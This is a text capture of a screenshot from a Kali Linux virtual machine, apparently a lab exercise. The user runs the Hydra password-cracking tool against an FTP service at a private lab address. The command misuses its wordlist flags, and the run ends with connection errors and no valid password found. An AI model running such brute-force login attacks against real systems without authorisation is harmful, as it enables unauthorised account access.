 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
1 2 3 4 19:35
lavanya@kali: ~
File Actions Edit View Help
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): /usr/share/wordlists/metasploit/user -p
Enter a username to test or a filename: /usr/share/wordlists/metasploit/ passwords ftp://192.16
8.1.101 -V
Enter a password to test or a filename:
Error: pass may not be empty
┌──(lavanya㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metasploit/user -p /usr/share/wordlists/metasploit/password f
tp://192.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-01 19:33:39
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/shar
e/wordlists/metasploit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr
/share/wordlists/metasploit/password" - 2 of 2 [child 0] (1/1)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr
/share/wordlists/metasploit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-01 19:33:51
┌──(lavanya㉿kali)-[~]
└─$
Right Ctrl
Search
1
1
M
ENG
IN
19:35
01-06-2023
2